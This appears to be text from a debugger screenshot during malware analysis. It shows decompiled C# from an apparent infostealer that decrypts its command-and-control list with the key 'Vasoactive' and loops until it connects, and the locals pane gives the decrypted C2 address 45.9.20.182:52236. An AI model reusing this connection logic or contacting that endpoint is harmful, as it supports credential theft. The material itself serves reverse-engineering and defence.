 Program ×
29 }
30 using (EndpointConnection endpointConnection = new EndpointConnection())
31 {
32 bool flag = false;
33 while (!flag)
34 {
35 foreach (string address in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[]
36 {
37 "|"
38 }, StringSplitOptions.RemoveEmptyEntries))
39 {
40 if (endpointConnection.RequestConnection(address) && endpointConnection.TryGetConnection())
41 {
42 flag = true;
100 %
局部变量
名称 值 类型
entry {Arguments} Arguments
ID "AyclLA==" string
IP "GCUmGi4wQBA7JmIZPCsoVTo9PxwbGypS" string
Key "Vasoactive" string
Message "" string
Version 0x00000001 int
endpointConnection {EndpointConnection} EndpointConnection
flag false bool
settings null ScanningArgs
scanResult {ScanResult} ScanResult
identitySenderBase null IdentitySenderBase
user {ScanResult} ScanResult
tasks null System.Collections.Generic.IList...
array {string[0x00000001]} string[]
i 0x00000000 int
address "45.9.20.182:52236" string
enumerator {System.Collections.Generic.List<int>.Enumerator} System.Collections.Generic.List...
taskId 0x00000000 int